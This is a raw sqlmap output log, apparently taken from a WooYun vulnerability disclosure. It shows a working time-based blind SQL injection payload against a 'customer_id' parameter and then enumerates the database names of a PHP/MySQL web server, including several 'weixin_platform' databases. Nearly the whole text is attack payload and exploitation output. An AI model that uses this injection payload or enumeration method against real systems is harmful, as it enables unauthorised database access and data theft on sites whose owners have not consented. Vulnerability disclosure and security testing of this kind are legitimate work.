 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5421 OR 3921=SLEEP(5)
---
[19:13:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:13:14] [INFO] fetching database names
[19:13:14] [INFO] the SQL query used returns 13 entries
[19:13:15] [INFO] retrieved: information_schema
[19:13:15] [INFO] retrieved: cdcol
[19:13:15] [INFO] retrieved: mysql
[19:13:15] [INFO] retrieved: news
[19:13:16] [INFO] retrieved: performance_schema
[19:13:16] [INFO] retrieved: phpmyadmin
[19:13:16] [INFO] retrieved: test
[19:13:16] [INFO] retrieved: webauth
[19:13:16] [INFO] retrieved: weixin_platform
[19:13:17] [INFO] retrieved: weixin_platform81
[19:13:17] [INFO] retrieved: weixin_platform_0827
[19:13:17] [INFO] retrieved: weixin_platform_1
available databases [12]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org